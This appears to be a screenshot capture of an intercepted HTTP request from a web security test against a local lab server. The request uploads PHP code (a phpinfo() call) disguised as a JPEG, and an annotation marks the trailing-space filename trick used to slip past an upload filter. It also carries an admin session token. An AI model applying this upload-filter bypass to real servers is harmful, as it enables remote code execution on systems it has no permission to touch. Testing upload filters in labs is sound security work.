 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.19.134:8080
3 Content-Length: 210
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.19.134:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw56n35wo75jAXWKS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
10 Referer: http://192.168.19.134:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjUwMjIyNDAxLCJlbWFpbCI6IiJ9.UyxVFO26VSF9r2Dsku2kiX
Vd6o9aaNWc
14 Connection: close
15
16 ------WebKitFormBoundaryw56n35wo75jAXWKS
17 Content-Disposition: form-data; name="file_upload"; filename="info.jpg "
18 Content-Type: image/jpeg
19
20 <?php
21 phpinfo();
22 ?>
加个空格
23 ------WebKitFormBoundaryw56n35wo75jAXWKS--
24